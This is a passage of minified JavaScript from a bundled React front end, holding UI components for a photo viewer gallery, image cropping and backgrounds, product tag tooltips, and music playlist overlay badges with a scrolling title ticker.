N=e=>{y(e),x?.(e)},w=(0,r.useStableCallback)((e=>{"ArrowRight"===e.key&&b<t.length-1?(e.stopImmediatePropagation(),N(b+1)):"ArrowLeft"===e.key&&b>0&&(e.stopImmediatePropagation(),N(b-1))}));return(0,l.useEffect)((()=>(window.addEventListener("keydown",w),()=>{window.removeEventListener("keydown",w)})),[w]),(0,o.jsxs)(s.Flex,{direction:"column",className:(0,i.classNames)(p.default.wrapper,k),getRootRef:_,children:[(0,o.jsx)(s.Flex.Item,{flex:"grow",getRootRef:I,children:(0,o.jsx)(d.AppearanceProvider,{value:"light",children:(0,o.jsx)(c.Gallery,{className:p.default.gallery,slideWidth:"100%",showArrows:!0,slideIndex:b,arrowSize:"m",onChange:x,initialSlideIndex:a,align:"center",children:t.map((t=>{const{width:a,height:i,ratio:n}=(0,v.calculatePhotoSize)(t,j,e),r=t.sizes[0],l=C?C(r.width,r.height):void 0;return(0,o.jsx)(d.AppearanceProvider,{value:"dark",children:(0,o.jsx)(u.Div,{className:p.default.container,mode:"vertical",spacing:6,style:{width:a,height:i},children:(0,o.jsx)(h.PrimaryAttachmentPhoto.Crop,{ratio:e||n,sizes:t.sizes,crop:t.crop,restriction:t.restriction,"data-testid":"photo_viewer_photo_item",maxImageWidth:j.width,maxContainerWidth:0,autoCrop:l,hasPhotoPreviewCrop:!!l})})},t.id)}))})})}),Boolean(g||f)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(m.Separator,{wide:!0}),(0,o.jsx)(u.Div,{mode:"horizontal",spacing:4,children:(0,o.jsx)(u.Div,{children:(0,o.jsxs)(s.Flex,{direction:"row",justify:"space-between",align:"center",children:[g,f]})})})]})]})}},731984:(e,t,a)=>{a.d(t,{calculatePhotoSize:()=>i});var o=a(351118);const i=(e,t,a)=>{let i=a||1,n=a||1;const r=(0,o.getPhotoSize)(e.sizes,Number.MAX_VALUE);r&&!a&&(i=r.width/r.height,n=(r.width+12)/(r.height+24));const l=t.width/t.height,s=n<=l;return{width:s?`calc(${1/l*100}% * ${n})`:"100%",height:s?"100%":`calc(${100*l}% / ${n})`,ratio:i}}},430270:(e,t,a)=>{a.d(t,{AttachmentIconButton:()=>r});var o=a(474848),i=a(271036),n=a(202350);const r=({children:e,onClick:t,href:a,size:r=24,hasHover:l,label:s,hasActive:d,...c})=>{const u=!!t||!!a;return(0,o.jsx)(n.RoundedGroup.Item,{mode:"avatarOverlay",children:(0,o.jsx)(i.IconButton,{size:r,href:a,label:s,onClick:t,hasHover:l??u,hasActive:d??u,...c,children:e})})}},771436:(e,t,a)=>{a.d(t,{AttachmentLabel:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(783856),l=a(30156);const s={primary:void 0,accent:l.default.labelAccent},d=Object.assign((({children:e,className:t,separator:a,placement:d="bottom-right",mode:c="primary"})=>(0,o.jsx)(r.Overlay,{Component:n.Flex,noWrap:!0,align:"center",placement:d,offset:8,className:(0,i.classNames)(l.default.label,s[c],a&&l.default.labelWithSeparator,t),children:e})),{Item:({children:e,className:t,Component:a="span"})=>(0,o.jsx)(a,{className:(0,i.classNames)(l.default.labelItem,t),children:e})})},913554:(e,t,a)=>{a.d(t,{BlockedOrDeletedBackground:()=>s});var o=a(474848),i=a(351118),n=a(783856),r=a(780318);const l={blocked:r.default.backgroundWhite,deleted:r.default.backgroundGray},s=({restrictionType:e,"data-testid":t})=>(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(r.default.background,l[e]),"data-testid":t})},712736:(e,t,a)=>{a.d(t,{BlurBackground:()=>d});var o=a(474848),i=a(351118),n=a(353034),r=a(783856),l=a(772632);const s={svg:l.default.blurredBackgroundSvg,blur:l.default.blurredBackgroundBlur,backdrop_blur:(0,i.classNames)(l.default.blurredBackgroundBlur,l.default.blurredBackgroundBackdrop)},d=({src:e,background:t,features:a})=>{const d={"--page-post-single-limited-thumb-image-url":`url(${e})`};return(0,o.jsx)(r.Overlay,{zIndex:0,className:(0,i.classNames)(l.default.background,l.default.imageBlurBorder,a?.isBrowserGlitchesFixEnabled&&(n.browser.ios||n.browser.safari||n.browser.mozilla)&&l.default.browserGlitchesFix),children:(0,o.jsx)("div",{className:(0,i.classNames)(l.default.blurredBackground,l.default.imageBlurBorder),style:d,children:(0,o.jsx)(r.Overlay,{mode:"after",className:(0,i.classNames)(l.default.blurredBackgroundOverlay,l.default.imageBlurBorder),children:(0,o.jsx)(r.Overlay,{mode:"after",className:(0,i.classNames)(l.default.blurredBackgroundBlur,l.default.blurredBackgroundPhoto,l.default.imageBlurBorder,s[t])})})})})}},357920:(e,t,a)=>{a.d(t,{ImageBackground:()=>c});var o=a(474848),i=a(351118),n=a(783856),r=a(559922),l=a(913554),s=a(712736),d=a(738744);const c=({src:e,background:t,restrictionType:a,features:c})=>(0,r.isContentAvailable)(a)?"gray_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundGrayFields)}):"black_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundBlackFields)}):"white_fields"===t?(0,o.jsx)(n.Overlay,{className:(0,i.classNames)(d.default.background,d.default.backgroundWhiteFields)}):"backdrop_blur"===t||"svg"===t?(0,o.jsx)(s.BlurBackground,{src:e,background:t,features:c}):(0,o.jsx)(n.Overlay,{alt:"",src:e,loading:"lazy",Component:"img",className:(0,i.classNames)(d.default.background,d.default.backgroundBlur)}):(0,o.jsx)(l.BlockedOrDeletedBackground,{restrictionType:a})},476680:(e,t,a)=>{a.d(t,{ImageSingle:()=>d});var o=a(474848),i=a(351118),n=a(353034),r=a(783856),l=a(559922),s=a(899840);const d=({overlay:e,className:t,restrictionType:a,hasNoHeightLimits:d,fit:c="contain",Component:u="img",features:m,...h})=>{const v=(0,i.classNames)(t||s.default.image,"cover"===c&&s.default.imageCover,d&&s.default.imageHasNoHeightLimits,(0,l.isRestricted)(a)&&s.default.imageBlur,m?.isBrowserGlitchesFixEnabled&&(n.browser.ios||n.browser.safari||n.browser.mozilla)&&s.default.browserGlitchesFix);return e?(0,o.jsx)(r.Overlay,{alt:"",Component:u,loading:"lazy",className:v,...h}):(0,o.jsx)(u,{alt:"",loading:"lazy",className:v,...h})}},69336:(e,t,a)=>{a.d(t,{InteractiveWrapper:()=>u});var o=a(474848),i=a(351118),n=a(49568),r=a(896412),l=a(632429),s=a(531868),d=a(220208),c=a(290048);const u=({action:e,children:t,className:a,...u})=>{if(!e||!(0,s.isInteractive)(e))return(0,o.jsx)(o.Fragment,{children:t});const{href:m,isExternal:h,ariaLabel:v,onClick:p}=e;return(0,o.jsx)(d.Tappable,{href:m,onClick:p?e=>{(0,n.checkEvent)(e.nativeEvent)||(e.preventDefault(),(0,r.cancelEvent)(e.nativeEvent),p?.(e))}:void 0,"aria-label":v,className:(0,i.classNames)(c.default.root,a),Component:m?"a":"div",hoverMode:"",activeMode:"",...(0,l.getExternalProps)(h),...u,children:t})}},79494:(e,t,a)=>{a.d(t,{PhotoMarketTag:()=>l});var o=a(474848),i=a(296540),n=a(279734),r=a(526089);const l=({href:e,tag:t,onItemClick:a})=>{const l=(0,i.useMemo)((()=>({position:"absolute",left:100*(t.x||0)+"%",top:100*(t.y||0)+"%"})),[t.x,t.y]);return e?(0,o.jsx)(n.Link,{href:e,style:l,"aria-label":t.title,children:(0,o.jsx)(r.PhotoMarketTagTooltip,{tag:t,onItemClick:a,children:(0,o.jsx)("div",{})})}):(0,o.jsx)(r.PhotoMarketTagTooltip,{tag:t,onItemClick:a,children:(0,o.jsx)("div",{style:l})})}},526089:(e,t,a)=>{a.d(t,{PhotoMarketTagTooltip:()=>s});var o=a(474848),i=a(896412),n=a(578392),r=a(285056),l=a(412888);const s=({tag:e,onItemClick:t,children:a})=>(0,o.jsx)(n.TextTooltip,{enableInteractive:!0,appearance:"white",shown:e.shown,strategy:"absolute",hideWhenReferenceHidden:!0,disableFlipMiddleware:!0,placement:e.y&&e.y<.8?"bottom":"top",onClick:a=>{(0,i.cancelEvent)(a),t?.(e)},title:(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Footnote,lines:1,weight:"2",children:e.title}),description:(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Footnote,lines:1,weight:"1",children:e.price}),usePortal:!1,children:a})},763296:(e,t,a)=>{a.d(t,{PrimaryAttachment:()=>S});var o=a(474848),i=a(351118),n=a(697157),r=a(296540),l=a(135500),s=a(440647),d=a(195343),c=a(787744),u=a(303800),m=a(783856),h=a(979499),v=a(446642),p=a(921103),f=a(209631),g=a(675067),x=a(559922),_=a(627662),k=a(695338),C=a(357920),b=a(476680),y=a(69336),j=a(159384);const S=({ratio:e,sizes:t,action:a,imageFit:S,actionButton:I,overlay:N,background:w,restriction:A,useMaskImage:B,features:T={},maxImageWidth:P,maxImageHeight:R=0,maxContainerWidth:M,noBorderRadius:L,onRestrictedClick:O,animateRatioChange:z,wrapperClassName:F,"data-testid":H="primary-attachment",maxImageAvailableRatio:E,overlayClassName:D,getRootRef:V,noBoxShadow:W,loading:G,photoOverlaySize:U="small",children:q,imageAutoCrop:$,dataRole:X,MarketTag:Z,...K})=>{const Y=(0,l.useCompact)(),Q=(0,n.useExternRef)(V),J=(0,x.isContentAvailable)(A?.type),ee=!!A&&(0,v.hasRestriction)({restriction:A,onRestrictedClick:O}),te=J&&!ee&&!!N,ae=(0,r.useMemo)((()=>(0,f.makeMediaData)({sizes:t},{maxImageWidth:P,maxImageHeight:R,maxImageAvailableRatio:E,isHeightLimitEnabled:T.isHeightLimitEnabled})),[t,P,E,R,T.isHeightLimitEnabled]),oe=(0,_.useSinglePhotoMediaData)(ae,Y),ie=oe.hasNoHeightLimits&&J,ne=(0,i.classNames)(j.default.root,B&&j.default.rootMaskImage,L&&j.default.noBorderRadius,!e&&(0,i.classNames)(T.isFullWidthEnabled&&j.default.rootFullWidth),W&&j.default.noBoxShadow),re=e||oe.ratio||s.Ratio.SQUARE,le={"--photo-primary-ratio":`${re}`},se=oe.thumb?.width||M,de=oe.thumb?.height||M,ce=(0,g.getTrueRatio)({width:se,height:de});$&&(S="cover");const ue="cover"!==S&&!(0,d.floatEquals)(Number(re.toFixed(3)),Number(ce.toFixed(3)),.019),me=!q||0===r.Children.count(q)?(0,o.jsx)(b.ImageSingle,{overlay:!0,fit:S,src:oe.thumb?.url,restrictionType:A?.type,width:se,height:de,hasNoHeightLimits:ie,loading:G,features:T,"data-role":X}):(0,o.jsx)(b.ImageSingle,{overlay:!0,Component:c.ImageBase,objectFit:S??"contain",src:oe.thumb?.url,restrictionType:A?.type,width:se,height:de,widthSize:"100%",heightSize:"100%",hasNoHeightLimits:ie,loading:G,features:T,"data-role":X,children:q});return(0,o.jsxs)("div",{className:(0,i.classNames)(ne,z&&j.default.rootAnimateChangeRatio),style:le,"data-testid":H,ref:Q,children:[ue&&(0,o.jsx)(C.ImageBackground,{src:(0,p.getAttachmentMaxPhotoSize)(t,0)?.url,background:w,restrictionType:A?.type,features:T}),(0,o.jsx)(m.Overlay,{className:D,children:(0,o.jsxs)(y.InteractiveWrapper,{className:(0,i.classNames)(F,j.default.interactiveWrapper),action:a,"data-role":X,...K,children:[J&&oe.thumb&&me,te&&(0,o.jsx)(k.AttachmentOverlay,{overlay:N,size:"single",photoOverlaySize:U,MarketTag:Z}),ee&&(0,o.jsx)(h.Restriction,{size:"single",restriction:A,onRestrictedClick:O}),!!I&&(0,o.jsx)(m.Overlay,{placement:"top-right",children:(0,o.jsx)(u.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:I})})]})})]})}},702044:(e,t,a)=>{a.d(t,{PrimaryAttachmentCrop:()=>w});var o=a(474848),i=a(351118),n=a(840741),r=a(516387),l=a(634444),s=a(296540),d=a(135500),c=a(276288),u=a(440647),m=a(787744),h=a(303800),v=a(783856),p=a(979499),f=a(446642),g=a(6452),x=a(209631),_=a(559922),k=a(600903),C=a(627662),b=a(695338),y=a(357920),j=a(476680),S=a(69336),I=a(914028);const N=({crop:e,width:t,height:a,containerWidth:o,containerHeight:i,photoAnimationDuration:n,autoCrop:r,hasPhotoPreviewCrop:l,baseWidth:s,baseHeight:d})=>{if(!e)return{};const c=s&&d?function({cropInBasePx:e,displayedWidth:t,displayedHeight:a,baseWidth:o,baseHeight:i}){const n=t/o,r=a/i;return{x:e.x*n,y:e.y*r,width:e.width*n,height:e.height*r}}({cropInBasePx:e,displayedWidth:t,displayedHeight:a,baseWidth:s,baseHeight:d}):e,{x:u,y:m}=c,h=(0,g.getImageSizeModifier)({width:t,height:a,containerWidth:o,containerHeight:o/(t/a)}),v=(0,g.getImageSizeModifier)({width:t,height:a,containerWidth:o,containerHeight:i,crop:c});let p=v/h;const f=(0,k.getRatioType)(o,i),x=t*h,_=a*h;let C=x,b=_;const y=(_*p-_)/2,j=(x*p-x)/2,S=x/_,I=(0,k.getRatioType)(x,_);let N=-1*m*v+y,w=-1*u*v+j;const A=(e,t)=>1+2*e/t;r&&("landscape"===f&&"portrait"===I&&(p=A(r.y,r.height),N=0,b=i,C=b/S),"portrait"===f&&"landscape"===I&&(p=A(r.x,r.width),w=0,C=o,b=C/S)),l&&("landscape"===I?p=A(e.x,e.width):"portrait"===I&&(p=A(e.y,e.height)));const B={"--photo-width":`${r?C:x}px`,"--photo-height":`${r?b:_}px`,"--photo-translate-x":`${w}px`,"--photo-translate-y":`${N}px`,"--photo-scale":String(p),"--photo-container-width":`${o}px`,"--photo-container-height":`${i}px`};return n&&(B["--photo-animation-duration"]=`${n}ms`),B},w=({ratio:e=u.Ratio.SQUARE,restriction:t,sizes:a,maxImageWidth:k,maxImageHeight:w,maxImageAvailableRatio:A,actionTopButton:B,actionBottomButton:T,overlay:P,action:R,onRestrictedClick:M,hasBlur:L,maxContainerWidth:O,crop:z,onCropChanged:F,animateRatioChange:H,photoLessThanContainerAllowed:E,animateCropChange:D,onPhotoTransitionEnd:V,photoAnimationDuration:W,noBorderRadius:G,useMaxImageWidth:U,showAllImageAnimation:q,actionCenterButton:$,features:X,children:Z,background:K,"data-testid":Y,autoCrop:Q,hasPhotoPreviewCrop:J,MarketTag:ee,loading:te,hasCropBasedOnBaseImg:ae})=>{const oe=(0,d.useCompact)(),[ie,ne]=(0,s.useState)(z||null),re=(0,_.isContentAvailable)(t?.type),[le,se]=(0,c.useElementSize)(),de=(0,s.useRef)(!1),ce=(0,s.useRef)(e),ue=(0,s.useRef)(E),me=(0,s.useMemo)((()=>(0,x.makeMediaData)({sizes:a},{maxImageWidth:U?k:Number.MAX_VALUE,maxImageHeight:w,maxImageAvailableRatio:A,isHeightLimitEnabled:!0})),[a,w,A,k,U]),he=(0,C.useSinglePhotoMediaData)(me,oe);let ve={"--photo-primary-ratio":`${e}`};const pe=me.thumb?.width??1,fe=me.thumb?.height??1,ge=(0,n.useObjectMemo)(Q||z);(0,r.useSyncUpdateEffect)((()=>{ge&&ne(ge)}),[ge]);const xe=(0,l.useStableCallback)(F??i.noop);if((0,s.useEffect)((()=>{const t=void 0!==ie?.width,a=!t||Math.abs(Math.floor(ie.width/ie.height*100)-Math.floor(100*e))>1,o=se.width,i=se.height,n=(0,g.getImageSizeModifier)({width:pe,height:fe,containerWidth:o,containerHeight:i,crop:t?{width:ie.width,height:ie.height}:void 0}),r=a||!E&&(pe*n<o||fe*n<i);if(se.width&&se.height&&r){const t=(0,g.getImageDefaultCrop)({width:pe,height:fe,containerWidth:o,containerHeight:o/e});Q?(ne(Q),xe(Q)):(ne(t),xe(t))}}),[pe,fe,se.width,se.height,ie?.width,ie?.height,xe,e,E,Q]),E!==ue.current&&(ue.current=E,de.current=!E),e!==ce.current&&(de.current=!0,ce.current=e),se.width&&se.height&&ie){const{width:t}=se,o=ae?a.find((e=>"base"===e.type)):void 0;ve={...ve,...N({crop:ie,containerWidth:t,containerHeight:t/e,width:pe,height:fe,photoAnimationDuration:D?W:void 0,autoCrop:!J&&Q?Q:void 0,hasPhotoPreviewCrop:J,baseWidth:o?o.width:void 0,baseHeight:o?o.height:void 0})}}const _e=D||H&&de.current,ke=q&&_e;return(0,o.jsxs)("div",{className:(0,i.classNames)(I.default.root,G&&I.default.noBorderRadius,_e&&I.default.rootAnimateChanges,ke&&I.default.rootAllAnimateChanges),style:ve,ref:le,onTransitionEnd:()=>{de.current=!1},"data-testid":Y,children:[!!K&&(0,o.jsx)(y.ImageBackground,{src:he.thumb?.url,background:K,restrictionType:t?.type}),(0,o.jsx)(v.Overlay,{children:(0,o.jsxs)(S.InteractiveWrapper,{className:I.default.interactiveWrapper,action:R,children:[re&&he.thumb&&ie&&(0,o.jsx)(j.ImageSingle,{overlay:!0,Component:m.ImageBase,onTransitionEnd:D?V:void 0,className:I.default.image,src:he.thumb.url,restrictionType:L?"restricted":t?.type,widthSize:se.width||O,heightSize:se.height||O,noBorder:!0,withTransparentBackground:!0,features:X,loading:te,children:(0,o.jsx)("div",{className:I.default.children,children:Z})}),re&&P&&(0,o.jsx)(b.AttachmentOverlay,{overlay:P,size:"single",MarketTag:ee}),t&&(0,f.hasRestriction)({restriction:t,onRestrictedClick:M})&&(0,o.jsx)(p.Restriction,{size:"single",restriction:t,onRestrictedClick:M}),!!B&&(0,o.jsx)(v.Overlay,{placement:"top-right",children:(0,o.jsx)(h.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:B})}),!!T&&(0,o.jsx)(v.Overlay,{placement:"bottom-right",children:(0,o.jsx)(h.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:T})}),!!$&&(0,o.jsx)(v.Overlay,{placement:"center",children:$})]})})]})}},766994:(e,t,a)=>{a.d(t,{MusicOverlayAttachment:()=>u});var o=a(474848),i=a(896412),n=a(296540),r=a(303800),l=a(724648),s=a(504072),d=a(995559);const c={stretched:.7,clamped:.5},u=({children:e,playbackControl:t,badgeMode:a="stretched",labels:u})=>{const m=(0,d.useMusicOverlayAttachmentContext)(),h=u||m.labels,v=(0,n.useRef)(null),[p,f]=(0,n.useState)(0),g={maxWidth:Math.min(p*c[a],p-32)};return(0,n.useLayoutEffect)((()=>{const e=v.current;if(!e)return;const t=e.offsetWidth;f(t)}),[]),(0,o.jsx)(r.Div,{paddingTop:0,paddingBottom:12,spacing:12,getRootRef:v,children:(0,o.jsxs)(l.Flex,{direction:"row",align:"end",noWrap:!0,justify:"space-between",children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(s.MusicOverlayBadgeContextProvider,{value:g,children:(0,o.jsx)("div",{onClick:i.cancelEvent,children:e})})}),(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsxs)(l.Flex,{gap:12,direction:"column",justify:"end",align:"end",children:[h,(0,o.jsx)("div",{onClick:i.cancelEvent,children:t})]})})]})})}},995559:(e,t,a)=>{a.d(t,{MusicOverlayAttachmentContextProvider:()=>r,useMusicOverlayAttachmentContext:()=>l});var o=a(296540);const i={labels:void 0},n=(0,o.createContext)(i),r=n.Provider,l=()=>(0,o.useContext)(n)},200308:(e,t,a)=>{a.d(t,{MusicOverlayPlaybackControl:()=>u});var o=a(474848),i=a(511657),n=a(303521),r=a(206777),l=a(721665),s=a(723723),d=a(430270);const c={normal:{idle:i.Icon16Play,plays:n.Icon16Pause},autoplay:{idle:r.Icon16MuteCross,plays:l.Icon16Volume}},u=({mode:e,state:t,label:a,...i})=>{const n=c[e][t];return(0,o.jsx)(d.AttachmentIconButton,{"data-testid":"musicattach-playbackcontrol",label:a,...i,children:(0,o.jsx)(n,{className:(0,s.getColorClass)("color_icon_contrast")})})}},90387:(e,t,a)=>{a.d(t,{MusicOwningOverlayBadgeAction:()=>d});var o=a(474848),i=a(1778),n=a(342495),r=a(705560),l=a(240557),s=a(833283);const d=({ActionComponent:e=s.MusicOverlayBadge.Action,...t})=>(0,o.jsx)(e,{"data-testid":"musicoverlaybadge-action-owning",SIdleIcon:i.Icon12Add,SActiveIcon:n.Icon12Check,MIdleIcon:r.Icon20Add,MActiveIcon:l.Icon20Check,...t})},834686:(e,t,a)=>{a.d(t,{Action:()=>d});var o=a(474848),i=a(523417),n=a(723723),r=a(271036),l=a(199507);const s={m:{size:28},s:{size:16,noPadding:!0}},d=({size:e="m",active:t,loading:a,SIdleIcon:d,SActiveIcon:c,MIdleIcon:u,MActiveIcon:m,...h})=>{const v=function({active:e,SIdleIcon:t,MIdleIcon:a,SActiveIcon:o,MActiveIcon:n,size:r="m"}){switch(r){case"s":return e?o:t;case"m":return e?n:a;default:return(0,i.expectNever)(r)}}({active:t,size:e,SIdleIcon:d,SActiveIcon:c,MIdleIcon:u,MActiveIcon:m});return(0,o.jsx)(l.LoadingSwitcher,{size:e,loading:a,children:(0,o.jsx)(r.IconButton,{"data-testid":"musicbadge-action",hoverMode:"opacity",activeMode:"opacity",...s[e],...h,children:(0,o.jsx)(v,{className:(0,n.getColorClass)("color_icon_contrast")})})})}},199507:(e,t,a)=>{a.d(t,{LoadingSwitcher:()=>r});var o=a(474848),i=a(700272);const n={s:"small",m:"regular"};function r({size:e,children:t,loading:a}){return a?(0,o.jsx)(i.Spinner,{size:n[e]}):t}},316868:(e,t,a)=>{a.d(t,{Cover:()=>h});var o=a(474848),i=a(767091),n=a(863238),r=a(351118),l=a(220208),s=a(723723),d=a(15978),c=a(293116);const u={s:20,m:32},m={s:i.Icon12MusicNote,m:n.Icon20PlaylistOutline},h=({src:e,size:t,fallbackIconModifiers:a,...i})=>{const n=u[t],h=m[t],v=(0,l.getFallbackIconSizeByImageBaseSize)(n),p=(0,o.jsx)(h,{width:v,height:v,className:(0,r.classNames)((0,s.getColorClass)("color_icon_secondary"),a)});return(0,o.jsx)(d.AppearanceProvider,{value:"dark",children:(0,o.jsx)(c.Image,{src:e,size:u[t],borderRadius:"l",fallbackIcon:p,draggable:"false",...i})})}},195634:(e,t,a)=>{a.d(t,{FadeMask:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(553467),l=a(93390);const s=({children:e,visible:t,hideLeftEdge:a,leftEdgeHidingDuration:s=150})=>{const d=(0,n.useRef)(null),c=(0,n.useRef)(null);if((0,n.useEffect)((()=>{c.current&&(c.current.style.animation="none",(0,r.reflow)(c.current),c.current.style.animation="")}),[a]),!t)return e;const u={"--vkui_internal--fade-mask-left-edge-hiding-duration":`${s}`};return(0,o.jsx)("div",{style:u,ref:d,className:l.default.root,children:(0,o.jsx)("div",{ref:c,className:(0,i.classNames)(l.default.leftEdge,a&&l.default.hideLeftEdge),children:e})})}},833283:(e,t,a)=>{a.d(t,{MusicOverlayBadge:()=>s});var o=a(834686),i=a(316868),n=a(195634),r=a(21197),l=a(799298);const s={Action:o.Action,Cover:i.Cover,FadeMask:n.FadeMask,FadedTicker:r.FadedTicker,Ticker:l.Ticker}},504072:(e,t,a)=>{a.d(t,{MusicOverlayBadgeContextProvider:()=>r,useMusicOverlayBadgeContext:()=>l});var o=a(296540);const i={maxWidth:void 0},n=(0,o.createContext)(i),r=n.Provider,l=()=>{const e=(0,o.useContext)(n);return e||i}},21197:(e,t,a)=>{a.d(t,{FadedTicker:()=>l});var o=a(474848),i=a(296540),n=a(195634),r=a(799298);const l=({children:e,mode:t,onHold:a,onResume:l,maxWidth:s,onFrameWidthUpdated:d,maskInvisible:c,...u})=>{const m=(0,i.useRef)(!1),[h,v]=(0,i.useState)("none"===t);return(0,o.jsx)(n.FadeMask,{visible:!c,hideLeftEdge:h,children:(0,o.jsx)(r.Ticker,{mode:t,maxWidth:s,getActiveRef:m,onFrameWidthUpdated:e=>{d?.(e)},onFrameHidden:()=>{v(!0),a?.()},onResume:()=>{v(!1),l?.()},...u,children:e})})}},799298:(e,t,a)=>{a.d(t,{Ticker:()=>p});var o=a(474848),i=a(351118),n=a(634444),r=a(267406),l=a(296540),s=a(724648),d=a(349711),c=a(329814),u=a(32783),m=a(791611),h=a(357218),v=a(810246);const p=({children:e,maxWidth:t,mode:a,speed:p="regular",onFrameWidthUpdated:f,onFrameHidden:g,onHold:x,onResume:_})=>{const k=(0,l.useRef)(null),C=(0,l.useRef)(null),[b,y]=(0,l.useState)(0),[j,S]=(0,l.useState)(0),{tickHeld:I,holdTick:N}=(0,c.useHoldTick)({onHold:x,onResumed:_});(0,u.useObserveFrameHidden)(k,C,(()=>{g?.()}));const w=(0,n.useStableCallback)((e=>{if(y(e),C.current){const t=C.current.innerText.length||C.current.textContent.length;S(Number(e/t))}f?.(e)}));(0,r.useResizeObserver)((()=>{C.current&&w(C.current.offsetWidth)}),C);const A=(0,h.checkActive)({forceValue:"none"!==a&&void 0,frameWidth:b,tickHeld:I}),B=Math.round(Math.min(b,t??b))||0;return(0,o.jsx)("div",{className:v.default.root,style:{minWidth:B,maxWidth:t&&Math.min(B,t)},ref:k,children:(0,o.jsx)("div",{className:v.default.tickerSpace,children:(0,o.jsxs)(s.Flex,{style:(0,m.calcTickerStyles)({frameWidth:b,avgCharacterWidth:j,speed:p}),className:(0,i.classNames)(v.default.ticker,A&&v.default.tickerActive),gap:d.FRAME_GAP,margin:"none",onAnimationIteration:N,noWrap:!0,children:[(0,o.jsx)("div",{ref:C,children:e}),A&&(0,o.jsx)("div",{children:e})]})})})}},349711:(e,t,a)=>{a.d(t,{FRAME_GAP:()=>o});const o=12},329814:(e,t,a)=>{a.d(t,{useHoldTick:()=>n});var o=a(739232),i=a(296540);const n=({onHold:e,onResumed:t})=>{const[a,n]=(0,i.useState)(!1),r=(0,o.useDebouncedCallback)((function(){n(!1),t?.()}),1500);return{tickHeld:a,holdTick:()=>{a||(n(!0),e?.(),r())}}}},32783:(e,t,a)=>{a.d(t,{useObserveFrameHidden:()=>i});var o=a(296540);function i(e,t,a){(0,o.useEffect)((()=>{let o;const i=()=>{const n=e.current,r=t.current;if(n&&r){const e=n.getBoundingClientRect();if(r.getBoundingClientRect().right<=e.left)return void a()}o=requestAnimationFrame(i)};return o=requestAnimationFrame(i),()=>{cancelAnimationFrame(o)}}),[a,e,t])}},791611:(e,t,a)=>{a.d(t,{calcTickerStyles:()=>n});var o=a(349711);const i={regular:5};function n({frameWidth:e,avgCharacterWidth:t,speed:a="regular"}){return{"--music-overlay-badge-ticker-tick-width":`-${e+o.FRAME_GAP}px`,"--music-overlay-badge-ticker-tick-duration":`${e/(i[a]*t)}s`}}},357218:(e,t,a)=>{function o({forceValue:e,frameWidth:t,tickHeld:a}){return null!=e?e:!(!t||a)}a.d(t,{checkActive:()=>o})},541576:(e,t,a)=>{a.d(t,{Action:()=>n});var o=a(474848),i=a(833283);const n=({disabled:e,...t})=>(0,o.jsx)(i.MusicOverlayBadge.Action,{size:"m",disabled:e,...t})},30830:(e,t,a)=>{a.d(t,{Cover:()=>r});var o=a(474848),i=a(833283),n=a(961898);const r=e=>(0,o.jsx)(i.MusicOverlayBadge.Cover,{size:"m",fallbackIconModifiers:n.default.image,draggable:"false",...e})},527404:(e,t,a)=>{a.d(t,{Info:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(194528),s=a(285056),d=a(815138),c=a(412888),u=a(833283),m=a(468768),h=a(12804);const v=({title:e,subtitle:t,titleTickerMode:a="auto",tickerSpeed:v="regular",maxWidth:p,onTickerFrameWidthUpdated:f})=>{const g=(0,n.useRef)(null),x=(0,n.useRef)(null),_=(0,i.classNames)((0,r.getColorClass)("color_text_contrast"),h.default.text),k=(0,o.jsx)(l.Spacing,{size:2}),C=(x.current?.offsetWidth??1/0)*m.BADGE_TICKER_ENABLED_MULTIPLIER,b=(g.current?.offsetWidth??0)>=C?a:"none";return(0,o.jsxs)(d.Join,{separator:k,children:[(0,o.jsx)(u.MusicOverlayBadge.FadedTicker,{mode:b,speed:v,maxWidth:p,onFrameWidthUpdated:f,children:(0,o.jsx)(s.Caption,{getRootRef:g,weight:"2",className:(0,i.classNames)(h.default.title,_),inline:!0,"data-testid":"info-title",children:e})}),(0,o.jsx)(c.TextClamp,{TypographyComponent:s.Caption,lines:1,className:_,level:"1",weight:"2",children:(0,o.jsx)("span",{ref:x,children:t})})]})}},437453:(e,t,a)=>{a.d(t,{MusicPlaylistOverlayBadge:()=>f});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(724648),s=a(783856),d=a(541576),c=a(30830),u=a(527404),m=a(468768),h=a(802808),v=a(923278),p=a(489895);const f=Object.assign((({cover:e,coverAlt:t="Music playlist cover",action:a,title:d,subtitle:f,titleTickerMode:g,tickerSpeed:x,fadeMaskMode:_,maxHeight:k,disabled:C,noticeIcon:b,...y})=>{const{maxWidth:j}=(0,v.useContextualProps)(y),[S,I]=(0,n.useState)(0);let N=Math.min(Math.max(132,S+m.BADGE_INFO_OFFSET),j??1/0);b&&(N+=m.NOTICE_ICON_SIZE);const w={maxWidth:j,maxHeight:k,minWidth:N},A=(0,h.calcMaxInfoWidth)(!!a,j);return(0,o.jsxs)("div",{"data-testid":"musicbadge",style:w,className:p.default.root,children:[(0,o.jsx)(s.Overlay,{Component:r.Tappable,borderRadius:"inherit",hoverMode:"background",activeMode:"background",...y}),(0,o.jsx)("div",{className:(0,i.classNames)(p.default.content,C&&p.default.contentDisabled),children:(0,o.jsxs)(l.Flex,{gap:8,margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.Cover,{src:e,alt:t})}),(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsxs)(l.Flex,{gap:4,align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsx)(u.Info,{title:d,subtitle:f,titleTickerMode:g,tickerSpeed:x,fadeMaskMode:_,maxWidth:A,onTickerFrameWidthUpdated:I})}),!!b&&(0,o.